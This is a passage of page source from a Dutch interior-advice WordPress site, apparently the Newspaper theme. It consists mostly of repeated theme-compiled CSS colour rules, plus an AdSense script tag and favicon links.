    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
</style>

<script data-ad-client="ca-pub-1340293584337142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
